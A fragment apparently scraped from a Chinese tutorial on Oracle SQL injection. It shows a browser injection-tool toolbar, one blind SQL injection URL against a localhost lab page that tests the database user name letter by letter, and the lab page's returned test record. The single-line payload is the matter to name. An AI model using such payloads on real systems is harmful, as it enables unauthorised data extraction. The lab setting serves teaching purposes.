 Load URL
Split URL
Execute
http://127.0.0.1/oracle.php?id=1' and (select substr(user,1,1)from dual)='S' --
Post data Referrer 0xHEX %URL BASE64
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具
Oracle 注入实验
Id:1
Name:admin
password:12344123
email:2312313@qq.com